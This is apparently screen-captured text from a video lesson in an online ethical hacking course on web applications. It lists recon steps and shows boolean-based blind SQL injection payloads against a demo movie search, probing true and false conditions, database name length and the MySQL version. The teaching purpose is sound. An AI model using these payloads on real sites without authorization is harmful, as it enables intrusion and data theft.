 greatlearning
Learning for Life
Go Back to Introduction to Ethical Hacking
Course Content
Ethical Hacking in Web
Applications-Demonstration
*Untitled - Notepad
File Edit Format View Help
greatlearning
Learning for Life
1. Try the happy cycle
2. Try to see URL, cookies, Errors and Console.
3. Try to see the page source
Scripts
Other Pages
Input tags
4. Try special characters '"})--##
select * from movies where movie_name='Iron man' AND length(database())=5#'
TRUE: Iron man' AND 1=1#
FALSE: Iron man' AND 1=2#
5. Let's try to figure out the version of MySQL
Iron man' AND substring(version(),1,1)=4#
100% Windows (CRLF) UTF-8
How would you rate
this video
Previous
Next